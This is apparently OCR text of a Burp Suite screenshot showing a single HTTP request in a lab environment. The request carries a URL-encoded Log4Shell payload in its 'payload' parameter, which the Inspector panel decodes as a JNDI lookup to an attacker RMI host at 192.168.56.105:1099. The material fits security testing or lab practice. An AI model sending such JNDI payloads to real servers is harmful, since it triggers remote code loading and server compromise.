 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://192.168.56.107:28490 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /hello?payload=
%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2f%31%39%32%2e%31%
36%38%2e%35%36%2e%31%30%35%3a%31%30%39%39%2f%35%65%6b%6
f%76%69%7d HTTP/1.1
2 Host: 192.168.56.107:28490
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36 Edg/114.0.1823.82
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
6 Referer: http://192.168.56.107:28490/
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: vue_admin_template_token=
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
Inspector
Back
Query parameter
Name
payload
Value
%24%7b%6a%6e%64%69%3a%72%6d%69%
3a%2f%2f%31%39%32%2e%31%36%38%2
e%35%36%2e%31%30%35%3a%31%30%39
%39%2f%35%65%6b%6f%76%69%7d
Decoded from: URL encoding
${jndi:rmi://192.168.56.105:109
9/5ekovi}
Cancel Apply changes
'ajian'